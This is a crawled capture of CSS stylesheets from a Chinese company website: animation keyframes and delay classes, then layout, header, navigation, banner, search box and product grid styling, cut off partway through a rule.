        transform: translate3d(-10px, 0, 0);
    }

    90% {
        -webkit-transform: translate3d(5px, 0, 0);
        transform: translate3d(5px, 0, 0);
    }

    to {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}

.bounceInLeft_y {
    -webkit-animation-name: bounceInLeft_y;
    animation-name: bounceInLeft_y;
}

@keyframes bounceInRight_y {

    from,
    60%,
    75%,
    90%,
    to {
        -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    }

    from {
        opacity: 0;
        -webkit-transform: translate3d(30px, 0, 0);
        transform: translate3d(30px, 0, 0);
    }

    60% {
        opacity: 1;
        -webkit-transform: translate3d(-25px, 0, 0);
        transform: translate3d(-25px, 0, 0);
    }

    75% {
        -webkit-transform: translate3d(10px, 0, 0);
        transform: translate3d(10px, 0, 0);
    }

    90% {
        -webkit-transform: translate3d(-5px, 0, 0);
        transform: translate3d(-5px, 0, 0);
    }

    to {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}

.bounceInRight_y {
    -webkit-animation-name: bounceInRight_y;
    animation-name: bounceInRight_y;
}

@keyframes fadeInLeft_y {
    0% {
        opacity: 0;
        -webkit-transform: translateX(-20px);
        -ms-transform: translateX(-20px);
        transform: translateX(-20px);
    }

    100% {
        opacity: 1;
        -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0);
    }
}

.fadeInLeft_y {
    -webkit-animation-name: fadeInLeft_y;
    animation-name: fadeInLeft_y;
}

@keyframes fadeInRight_y {
    0% {
        opacity: 0;
        -webkit-transform: translateX(20px);
        -ms-transform: translateX(20px);
        transform: translateX(20px);
    }

    100% {
        opacity: 1;
        -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0);
    }
}

.fadeInRight_y {
    -webkit-animation-name: fadeInRight_y;
    animation-name: fadeInRight_y;
}

@keyframes fadeInDown_y {
    0% {
        opacity: 0;
        -webkit-transform: translateY(-20px);
        -ms-transform: translateY(-20px);
        transform: translateY(-20px);
    }

    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0);
    }
}

.fadeInDown_y {
    -webkit-animation-name: fadeInDown_y;
    animation-name: fadeInDown_y;
}

@keyframes fadeOutUp_y {
    from {
        opacity: 1;
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(0, -20px, 0);
        transform: translate3d(0, -20px, 0);
    }
}

.fadeOutUp {
    -webkit-animation-name: fadeOutUp_y;
    animation-name: fadeOutUp_y;
}

@keyframes fadeInUp_y {
    0% {
        opacity: 0;
        -webkit-transform: translateY(20px);
        -ms-transform: translateY(20px);
        transform: translateY(20px);
    }

    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0);
    }
}

.fadeInUp_y {
    -webkit-animation-name: fadeInUp_y;
    animation-name: fadeInUp_y;
}

@keyframes fadeIn_y {
    0% {
        opacity: 0;
    }

    100% {
        opacity: 1;
    }
}

.fadeIn_y {
    -webkit-animation-name: fadeIn_y;
    animation-name: fadeIn_y;
}

@keyframes zoomInDown_y {
    from {
        opacity: 0;
        -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
        transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
        -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
        animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    }

    60% {
        opacity: 1;
        -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
        transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
        -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
        animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    }
}

.zoomInDown_y {
    -webkit-animation-name: zoomInDown_y;
    animation-name: zoomInDown_y;
}

@keyframes rotateIn_y {
    from {
      -webkit-transform-origin: center;
      transform-origin: center;
      -webkit-transform: rotate3d(0, 0, 1, -200deg);
      transform: rotate3d(0, 0, 1, -200deg);
      opacity: 0;
    }
  
    to {
      -webkit-transform-origin: center;
      transform-origin: center;
      -webkit-transform: translate3d(0, 0, 0);
      transform: translate3d(0, 0, 0);
      opacity: 1;
    }
  }
  
  .rotateIn_y {
    -webkit-animation-name: rotateIn_y;
    animation-name: rotateIn_y;
  }





.animated {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

.animated.infinite {
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
}

.animated.delay-200 {
    -webkit-animation-delay: 0.2s;
    animation-delay: 0.2s;
}

.animated.delay-400 {
    -webkit-animation-delay: 0.4s;
    animation-delay: 0.4s;
}

.animated.delay-600 {
    -webkit-animation-delay: 0.6s;
    animation-delay: 0.6s;
}

.animated.delay-800 {
    -webkit-animation-delay: 0.8s;
    animation-delay: 0.8s;
}

/* .animated.delay-1s {
    -webkit-animation-delay: 1s;
    animation-delay: 1s;
}

.animated.delay-2s {
    -webkit-animation-delay: 2s;
    animation-delay: 2s;
}

.animated.delay-3s {
    -webkit-animation-delay: 3s;
    animation-delay: 3s;
}

.animated.delay-4s {
    -webkit-animation-delay: 4s;
    animation-delay: 4s;
}

.animated.delay-5s {
    -webkit-animation-delay: 5s;
    animation-delay: 5s;
}

.animated.fast {
    -webkit-animation-duration: 800ms;
    animation-duration: 800ms;
}

.animated.faster {
    -webkit-animation-duration: 500ms;
    animation-duration: 500ms;
}

.animated.slow {
    -webkit-animation-duration: 2s;
    animation-duration: 2s;
}

.animated.slower {
    -webkit-animation-duration: 3s;
    animation-duration: 3s;
} */

@media (print),
(prefers-reduced-motion: reduce) {
    .animated {
        -webkit-animation-duration: 1ms !important;
        animation-duration: 1ms !important;
        -webkit-transition-duration: 1ms !important;
        transition-duration: 1ms !important;
        -webkit-animation-iteration-count: 1 !important;
        animation-iteration-count: 1 !important;
    }
}

--- FILE ---
content_type: text/css
request_url: http://www.wzjsyypj.com/Templates/templates/style/index.css
body_size: 9814
content:
@charset "UTF-8";
/* 自定义公共辅助类 */
[class*="col-"] { padding-left: 0; padding-right: 0; }

.nopadding_lr { padding-left: 0; padding-right: 0; }

.nomargin_lr { margin-left: 0; margin-right: 0; }

.flex_y { display: flex; flex-wrap: wrap; }

.flex_wrap_y { flex-wrap: wrap; }

.flex_nowrap_y { flex-wrap: nowrap; }

.justify_center { justify-content: center; }

.justify_space_between { justify-content: space-between; }

.align_center { align-items: center; }

.flex_direction_row { flex-direction: row; }

.flex_direction_row_reverse { flex-direction: row-reverse; }

.flex_direction_column { flex-direction: column; }

.flex_direction_column_reverse { flex-direction: column-reverse; }

.line-height1 { line-height: 1; }

.line-height1_8 { line-height: 1.8; }

.fwb { font-weight: bold; }

.fw600 { font-weight: 600; }

.fz50 { font-size: 50px; }

@media (max-width: 768px) { .fz50 { font-size: 30px; } }

.fz45 { font-size: 45px; }

@media (max-width: 768px) { .fz45 { font-size: 28px; } }

.fz40 { font-size: 40px; }

@media (max-width: 768px) { .fz40 { font-size: 25px; } }

.fz32 { font-size: 32px; }

@media (max-width: 768px) { .fz32 { font-size: 22px; } }

.fz30 { font-size: 30px; }

@media (max-width: 768px) { .fz30 { font-size: 20px; } }

.fz25 { font-size: 25px; }

@media (max-width: 768px) { .fz25 { font-size: 18px; } }

.fz20 { font-size: 20px; }

@media (max-width: 768px) { .fz20 { font-size: 16px; } }

.fz18 { font-size: 18px; }

@media (max-width: 768px) { .fz18 { font-size: 15px; } }

.text-align_center { text-align: center; }

.letter-spacing2 { letter-spacing: 2px; }

.letter-spacing4 { letter-spacing: 4px; }

@media (max-width: 1200px) { .md_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 992px) { .sm_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 768px) { .xs_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 992px) { .sm_nopaddinglr { padding-left: 0; padding-right: 0; } }

.paddingt50 { padding-top: 50px; }

@media (max-width: 768px) { .paddingt50 { padding-top: 1.73611rem; } }

.paddingtb40 { padding-top: 40px; padding-bottom: 40px; }

@media (max-width: 768px) { .paddingtb40 { padding-top: 1.38889rem; padding-bottom: 1.38889rem; } }

.paddingtb50 { padding-top: 50px; padding-bottom: 50px; }

@media (max-width: 768px) { .paddingtb50 { padding-top: 1.73611rem; padding-bottom: 1.73611rem; } }

.paddingb30 { padding-bottom: 30px; }

@media (max-width: 768px) { .paddingb30 { padding-bottom: 1.04167rem; } }

.paddinglr15 { padding-left: 15px; padding-right: 15px; }

@media (max-width: 768px) { .paddinglr15 { padding-left: 5px; padding-right: 5px; } }

.paddingr50 { padding-right: 50px; }

@media (max-width: 768px) { .paddingr50 { padding-right: 1.73611rem; } }

.margint10 { margin-top: 10px; }

.margint15 { margin-top: 15px; }

.margint20 { margin-top: 20px; }

@media (max-width: 768px) { .margint20 { margin-top: 0.69444rem; } }

.margint30 { margin-top: 30px; }

@media (max-width: 768px) { .margint30 { margin-top: 1.04167rem; } }

.margint40 { margin-top: 40px; }

@media (max-width: 768px) { .margint40 { margin-top: 1.38889rem; } }

.margint50 { margin-top: 50px; }

@media (max-width: 768px) { .margint50 { margin-top: 1.73611rem; } }

.margintb50 { margin-top: 50px; margin-bottom: 50px; }

@media (max-width: 768px) { .margintb50 { margin-top: 1.73611rem; margin-bottom: 1.73611rem; } }

.w100 { width: 100%; }

.ybl_w { width: 1200px; margin: 0 auto; }

.ybl_fl { float: left; }

.ybl_fr { float: right; }

.uppercase { text-transform: uppercase; }

.white_space_nowrap { white-space: nowrap; }

.ellipsis { overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }

.ybl_clear::before { content: ""; display: block; height: 0; visibility: hidden; clear: both; }

.ybl_clear::after { content: ""; display: block; height: 0; visibility: hidden; clear: both; }

.img_transition_scale { overflow: hidden; }

.img_transition_scale:hover img { transform: scale(1.2); }

.img_transition_scale img { transition: all 0.6s ease-in-out; }

.container { padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto; }

@media (min-width: 768px) { .container { width: 750px; } }

@media (min-width: 992px) { .container { width: 970px; } }

@media (min-width: 992px) { .container { padding-left: 0; padding-right: 0; } }

@media (min-width: 1200px) { .container { width: 1200px; } }

.container::before, .container::after { display: none; }

@media (min-width: 1400px) { .container1400 { width: 1400px; } }

@media (min-width: 1480px) { .container1480 { width: 1480px; } }

.row { display: flex; flex-wrap: wrap; margin-right: 0; margin-left: 0; }

.row::before, .row::after { display: none; }

.base_color { color: #d51b15; }

.base_background_color { background-color: #d51b15; }

html { -webkit-tap-highlight-color: transparent; font-size: 40px; font-size: 2.4vw; overflow-x: hidden; }

@media screen and (max-width: 768px) { html { font-size: 28.8px; font-size: 3.75vw; } }

body { font-size: 14px; font-family: '思源黑体', 'Arial', 'Calibri', "Microsoft YaHei", sans-serif; background-color: #fff; text-align: center; overflow-x: hidden; min-width: 320px; }

.home_common_title { color: #000; padding-top: 60px; padding-bottom: 50px; }

@media (max-width: 768px) { .home_common_title { padding-top: 1.73611rem; padding-bottom: 1.38889rem; } }

.home_common_title .container .line_en span em { font-size: 40px; font-weight: bold; font-family: 'Arial'; letter-spacing: 8px; line-height: 1; }

@media (max-width: 768px) { .home_common_title .container .line_en span em { font-size: 30px; letter-spacing: 6px; } }

.home_common_title .container .line_ch span { position: relative; font-size: 24px; }

@media (max-width: 768px) { .home_common_title .container .line_ch span { font-size: 18px; } }

.home_common_title .container .line_ch span::before { content: ''; position: absolute; top: 50%; left: -110px; width: 90px; height: 1px; background-color: #9a9a9a; }

.home_common_title .container .line_ch span::after { content: ''; position: absolute; top: 50%; right: -110px; width: 90px; height: 1px; background-color: #9a9a9a; }

[id*="my_wrapper"] { overflow: hidden; }

.ff_pmzd { font-family: "pmzd"; }

.ff_sszhjt { font-family: "sszhjt"; }

/*=============  公共部分结束  =============*/
/*  头部  */
header { /*  导航条  */ }

header .header_top { background-color: #0e1c27; color: #838383; font-size: 12px; padding: 8px 0; }

header .header_top .container { display: flex; justify-content: space-between; align-items: center; }

header .header_top .container .ht_right span:last-child { margin-left: 15px; }

header .header_top .container .ht_right span i { font-size: 14px; }

header .header_top .container .ht_right span em { margin-left: 7px; }

header .header_top .container .ht_right span a { color: #838383; }

header .header_top .container .ht_right span i.line { display: inline-block; width: 1px; height: 14px; background-color: #838383; margin: 0 15px; }

header .header_top .container .ht_right span.lang { display: inline-flex; align-items: center; }

header .header_content { background-color: #fff; }

header .header_content .container { display: flex; justify-content: space-between; }

header .header_content .container::before, header .header_content .container::after { display: none; }

header .header_content .container .hc_left { flex: 1; display: flex; align-items: center; padding: 10px 0; }

header .header_content .container .hc_left .company_logo { display: flex; align-items: center; }

header .header_content .container .hc_left .company_logo a.hc_logo { height: auto; padding-right: 10px; background-color: #fff; position: relative; }

header .header_content .container .hc_left .company_logo a.hc_logo::after { content: ''; position: absolute; width: 1px; height: 45px; background-color: #666; right: 0; top: 50%; transform: translateY(-50%); display: none; }

header .header_content .container .hc_left .company_logo .left_text { line-height: 1; text-align: left; color: #666666; font-size: 16px; }

header .header_content .container .hc_left .company_logo .left_text .ch { font-size: 25px; color: #222c38; font-weight: bold; }

header .header_content .container .hc_left .company_logo .left_text .en { margin-top: 5px; color: #838383; font-size: 14px; letter-spacing: 1px; }

header .header_content .container .hc_right { display: flex; align-items: center; justify-content: flex-end; }

header .header_content .container .hc_right ul.hc_nav { display: flex; }

header .header_content .container .hc_right ul.hc_nav > li.nav_on > a { color: #fff; background-color: #d51b15; }

header .header_content .container .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu { -moz-box-shadow: 0px 0px 0px; -webkit-box-shadow: 0px 0px 0px; -o-box-shadow: 0px 0px 0px; box-shadow: 0px 0px 0px; -moz-border-radius: 0px; -webkit-border-radius: 0px; -o-border-radius: 0px; border-radius: 0px; padding: 0; width: 200px; background: #fff; border: solid 1px #e0e0e0; border-top: solid 5px; margin-top: 0; }

header .header_content .container .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu > li > a { padding: 10px 15px; border-bottom: solid 1px #eee; color: #6f6f6f; }

header .header_content .container .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu > li > a:hover { background-color: #d51b15; color: #fff; }

header .header_content .container .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu > li:last-child > a { border-bottom: none; }

header .header_content .container .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu li a { text-align: left; }

header .header_content .container .hc_right ul.hc_nav > li > a { padding: 35px 20px; color: #6d6d6d; font-size: 16px; font-weight: 600; position: relative; transition: all .3s ease; }

@media (max-width: 1200px) { header .header_content .container .hc_right ul.hc_nav > li > a { padding: 35px 10px; font-size: 15px; } }

header .header_content .container .hc_right ul.hc_nav > li > a > span, header .header_content .container .hc_right ul.hc_nav > li > a > i { display: none; }

header .header_content .container .hc_right ul.hc_nav > li > a::after { content: ''; position: absolute; width: 100%; height: 3px; left: 0; bottom: 0; z-index: 2; display: none; background-color: #d51b15; }

header .header_content .container .hc_right ul.hc_nav > li a { font-weight: 600; }

header .header_content .container .hc_right .zxxd { padding: 6px 25px; border-radius: 7px; color: #fff; }

@media (max-width: 1200px) { header .header_content .container .hc_right .zxxd { padding: 6px 10px; } }

header nav.navbar.bootsnav.navbar-default { background-color: #f6f7f8; margin-bottom: 0; border: none; border-radius: 0; min-height: initial; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default { background-color: transparent; } }

header nav.navbar.bootsnav.navbar-default .container { padding: 0; position: relative; display: flex; justify-content: space-between; align-items: center; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container { background-color: transparent; } }

header nav.navbar.bootsnav.navbar-default .container::before, header nav.navbar.bootsnav.navbar-default .container::after { display: none; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header { margin-right: 0; min-width: 0; /* 解决flex 布局下 ellipsis 失效问题 父元素加 min-width: 0; */ display: flex; justify-content: space-between; align-items: center; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header::before, header nav.navbar.bootsnav.navbar-default .container .navbar-header::after { content: unset; display: initial; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle { background-color: transparent; border: none; margin-left: 15px; margin-right: 0 !important; margin-top: 8px !important; margin-bottom: 8px !important; top: 0 !important; }

@keyframes smallbig { 0% { transform: scale(1); }
  50% { transform: scale(0); }
  100% { transform: scale(1); } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .icon-bar { background-color: #ccc; transition: all 0.2s; width: 30px; height: 2px; margin: 8px auto; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle { animation: smallbig .6s ease-in-out; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed { animation: none; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .top-bar { transform: rotateZ(0); }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .middle-bar { opacity: 1; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .bottom-bar { transform: rotateZ(0); }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .top-bar { transform: translateY(8px) rotate(45deg); }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .middle-bar { opacity: 0; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .bottom-bar { transform: translateY(-12px) rotate(-45deg); } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo { height: auto; display: flex; align-items: center; padding: 15px 15px; }

@media screen and (max-width: 768px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo { padding-left: 15px; padding-top: 8px; padding-bottom: 8px; padding-right: 8px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo:hover { color: #777; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img { text-align: left; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img img { height: 50px; } }

@media screen and (max-width: 768px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img img { height: 38px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text { line-height: 1; text-align: left; min-width: 0; /* 解决flex 布局下 ellipsis 失效问题 父元素加 min-width: 0; */ }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .ch { font-size: 26px; font-weight: bold; color: #2e2e2e; }

@media (max-width: 1200px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .ch { font-size: 22px; } }

@media (max-width: 500px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .ch { font-size: 18px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .en { margin-top: 5px; color: #dfdfdf; font-size: 12px; font-weight: bold; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse { padding-right: 0; padding-left: 0; display: flex !important; align-items: center; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse { flex-direction: column; } }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav { padding: 0; text-align: left; width: 100%; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li { position: relative; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li::after { content: ""; width: 0; height: 3px; background: #d51b15; position: absolute; bottom: 0; left: 0; transition: all 0.5s ease 0s; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li { border: none; } }

@media screen and (min-width: 768px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:hover > a > span::before { left: 100%; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:hover > a > span::after { left: 0; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.nav_on::after { width: 100%; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.nav_on a { font-size: 16px; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 40px 20px; color: #5b5b5b; font-size: 16px; margin-bottom: 0; position: relative; z-index: 10; }

@media (max-width: 1200px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 35px 10px; font-size: 15px; } }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { color: #7a7a7a; } }

@media screen and (max-width: 1200px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 25px 15px; } }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 12px 15px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu { background-color: #fff; border-color: #ccc; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li a { padding: 10px; color: #6f6f6f; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li a:hover { color: #d51b15; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li.dropdown > a.dropdown-toggle::before { display: block; font-family: "iconfont"; font-weight: 900; float: right; content: "ebb5"; margin-top: 0; font-size: 14px; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li.dropdown.on a.dropdown-toggle::before { content: "ebb3"; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle::before { content: "ebb5"; font-family: "iconfont"; position: absolute; top: 50%; right: 15px; transform: translateY(-50%); margin: 0; transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); display: none; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown.on a.dropdown-toggle::before { content: "ebb3"; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle::before { display: block; } }

@media (min-width: 993px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown > a.dropdown-toggle::after { display: none; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse div.site_language { display: flex; width: 100%; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse div.site_language a { display: flex; align-items: center; width: 32px; height: 32px; margin-left: 10px; border-radius: 50%; line-height: 32px; font-size: 14px; margin-top: -5px; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse div.site_language a .icon { width: 32px; height: 32px; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse div.site_language a { margin-top: 20px; } }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-mobile .navbar-collapse { height: 100vh !important; } }

/*  中间部分 */
.banner { overflow: hidden; }

.banner .banner_img .swiper-container .swiper-slide img { width: 100%; height: auto; min-height: 100%; transform: scale(1.1); }

.banner .banner_img .swiper-container .swiper-slide-active img, .banner .banner_img .swiper-container .swiper-slide-duplicate-active img { transform: scale(1); transition: 6s linear; }

@media screen and (max-width: 768px) { .banner .banner_img .swiper-container .swiper-button-prev, .banner .banner_img .swiper-container .swiper-button-next { background-size: 0.9375rem 1.52778rem; } }

.banner .banner_img img { width: 100%; }

.search_box { background-color: #fff; border-bottom: 1px solid #c6c6c6; padding: 10px 0; }

.search_box .container { display: flex; justify-content: space-between; }

.search_box .container .left_text { display: flex; align-items: center; color: #374049; white-space: nowrap; }

.search_box .container .left_text .tit_name { font-size: 30px; line-height: 1; color: #37414a; position: relative; padding-right: 20px; margin-right: 20px; }

.search_box .container .left_text .tit_name::after { content: ''; position: absolute; top: 50%; right: 0; width: 1px; height: 100%; transform: translateY(-50%); background-color: #d5d5d5; }

.search_box .container .left_text span { font-size: 14px; font-weight: bold; }

.search_box .container .left_text ul { display: flex; }

.search_box .container .left_text ul li { margin-left: 15px; }

@media (max-width: 1200px) { .search_box .container .left_text ul li { margin-left: 5px; } }

.search_box .container .left_text ul li a { color: #374049; font-size: 14px; font-weight: 600; }

.search_box .container .right_con { flex-grow: 1; padding-left: 30px; }

.search_box .container .right_con .top_search .search_form { height: 36px; border: 2px solid #c8c8c8; display: flex; }

.search_box .container .right_con .top_search .search_form .input { flex: 70%; }

.search_box .container .right_con .top_search .search_form .input .inputBox { width: 100%; height: 100%; padding: 2px 0 2px 17px; }

.search_box .container .right_con .top_search .search_form .submit { flex: 20%; background-color: #424242; color: #fff; white-space: nowrap; }

.home_pro_show { background: #f2f2f2; }

.home_pro_show .top_cate .container #my_wrapper_procate .inner_box { display: flex; align-items: center; justify-content: center; margin: 0 auto; }

.home_pro_show .top_cate .container #my_wrapper_procate .inner_box ul.pro_cate { display: flex; }

.home_pro_show .top_cate .container #my_wrapper_procate .inner_box ul.pro_cate li { position: relative; margin-left: 15px; }

.home_pro_show .top_cate .container #my_wrapper_procate .inner_box ul.pro_cate li.active a { background-color: #d51b15; color: #fff; }

.home_pro_show .top_cate .container #my_wrapper_procate .inner_box ul.pro_cate li a { font-size: 15px; padding: 10px 20px; border: 1px solid #cfcfcf; white-space: nowrap; color: #4e4e4e; background-color: #fff; transform: skewX(-49deg); }

.home_pro_show .top_cate .container #my_wrapper_procate .inner_box ul.pro_cate li a:hover { background-color: #d51b15; color: #fff; border-color: #d51b15; }

.home_pro_show .top_cate .container #my_wrapper_procate .inner_box ul.pro_cate li a span { transform: skewX(49deg); }

@media (max-width: 1200px) { .home_pro_show .top_cate .container #my_wrapper_procate .inner_box ul.pro_cate li a { padding: 8px 18px; } }

@media (max-width: 768px) { .home_pro_show .top_cate .container #my_wrapper_procate .inner_box ul.pro_cate li a { padding: 6px 20px; } }

.home_pro_show .bottom_content { padding-top: 25px; padding-bottom: 70px; }

@media (max-width: 768px) { .home_pro_show .bottom_content { padding-top: 1.38889rem; padding-bottom: 1.73611rem; } }

.home_pro_show .bottom_content h1{font-size: 28px;  line-height: 54px; padding-bottom: 25px;  }

.home_pro_show .bottom_content .container ul { display: flex; flex-wrap: wrap; justify-content: space-between; }

.home_pro_show .bottom_content .container ul li { margin-top: 20px; width: calc(25% - 10px); background-color: #fff; }

.home_pro_show .bottom_content .container ul li a { border: 3px solid #fff; width: 100%; height: 100%; }

.home_pro_show .bottom_content .container ul li a:hover .text span.more { background-color: #d51b15; color: #fff; border-color: #d51b15; }

.home_pro_show .bottom_content .container ul li a .img img { width: 100%; }

.home_pro_show .bottom_content .container ul li a .text { display: flex; flex-direction: column; padding-top: 18px; padding-bottom: 25px; }

@media (max-width: 768px) { .home_pro_show .bottom_content .container ul li a .text { padding-top: 0.52083rem; padding-bottom: 0.76389rem; } }

.home_pro_show .bottom_content .container ul li a .text span.title { font-size: 16px; }

@media (max-width: 768px) { .home_pro_show .bottom_content .container ul li a .text span.title { font-size: 14px; } }

.home_pro_show .bottom_content .container ul li a .text span.more { color: #fff; background-color: #4c4c4c; margin-top: 10px; align-self: center; padding: 8px 50px; font-size: 12px; white-space: nowrap; }

@media (max-width: 768px) { .home_pro_show .bottom_content .container ul li a .text span.more { margin-top: 0.34722rem; padding: 5px 1.38889rem; } }

.home_pro_show .bottom_content .container ul li.pro_special { width: calc(50% - 8px); }

@media (max-width: 992px) { .home_pro_show .bottom_content .container ul li.pro_special { width: calc(100%); } }

.home_pro_show .bottom_content .container ul li.pro_special a { position: relative; }

.home_pro_show .bottom_content .container ul li.pro_special a .img { height: 100%; }

.home_pro_show .bottom_content .container ul li.pro_special a .img img { height: 100%; }

.home_pro_show .bottom_content .container ul li.pro_special a .right_text { position: absolute; width: 40%; top: 50%; right: 0; transform: translateY(-50%); padding-right: 40px; text-align: right; }

.home_pro_show .bottom_content .container ul li.pro_special a .right_text .pro_title .line1 { color: #c4261d; font-size: 25px; position: relative; }

@media (max-width: 1200px) { .home_pro_show .bottom_content .container ul li.pro_special a .right_text .pro_title .line1 { font-size: 18px; } }

@media (max-width: 768px) { .home_pro_show .bottom_content .container ul li.pro_special a .right_text .pro_title .line1 { font-size: 14px; } }

.home_pro_show .bottom_content .container ul li.pro_special a .right_text .pro_title .line1::after { content: ''; position: absolute; right: -40px; top: 50%; transform: translateY(-50%); width: 26px; height: 26px; background-color: #c4261d; }

@media (max-width: 768px) { .home_pro_show .bottom_content .container ul li.pro_special a .right_text .pro_title .line1::after { right: -1.38889rem; width: 0.90278rem; height: 0.90278rem; } }

.home_pro_show .bottom_content .container ul li.pro_special a .right_text .pro_title .line2 { color: #1f1a17; font-size: 22px; position: relative; display: flex; align-items: center; }

.home_pro_show .bottom_content .container ul li.pro_special a .right_text .pro_title .line2 span { width: 100%; }

@media (max-width: 1200px) { .home_pro_show .bottom_content .container ul li.pro_special a .right_text .pro_title .line2 { font-size: 18px; } }

